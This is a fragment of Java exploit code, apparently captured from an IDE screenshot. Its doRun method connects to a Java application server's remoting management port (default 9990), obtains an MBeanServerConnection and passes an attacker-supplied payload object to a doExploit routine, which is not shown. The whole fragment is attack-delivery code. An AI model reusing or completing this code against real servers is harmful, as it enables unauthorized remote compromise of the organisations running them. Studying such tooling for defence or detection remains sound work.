 131 private static void doRun ( URI u, final Object payloadObject, String username, String password ) {
132 ConnectionProvider instance = null;
133 ConnectionProviderContextImpl context = null;
134 ConnectionHandler ch = null;
135 Channel c = null;
136 VersionedConnection vc = null;
137 try {
138 Logger logger = LogManager.getLogManager().getLogger( name: "");
139 logger.addHandler(new ConsoleLogHandler());
140 logger.setLevel(Level.INFO);
141 OptionMap options = OptionMap.builder().set(Options.SSL_ENABLED, u.getScheme().equals("https")).getMap();
142 context = new ConnectionProviderContextImpl(options, endpointName: "endpoint");
143 instance = new HttpUpgradeConnectionProviderFactory().createInstance(context, options);
144 String host = u.getHost();
145 int port = u.getPort() > 0 ? u.getPort() : 9990;
146 SocketAddress destination = new InetSocketAddress(host, port);
147 ConnectionHandlerFactory chf = getConnection(destination, username, password, context, instance, options);
148 ch = chf.createInstance(new ConnectionHandlerContextImpl(context));
149 c = getChannel(context, ch, options);
150 System.err.println("Connected");
151 vc = makeVersionedConnection(c);
152 MBeanServerConnection mbc = vc.getMBeanServerConnection( subject: null);
153 doExploit(payloadObject, mbc);
154 System.err.println("DONE");
155 }
156 catch ( Throwable e ) {
157 e.printStackTrace(System.err);
158 }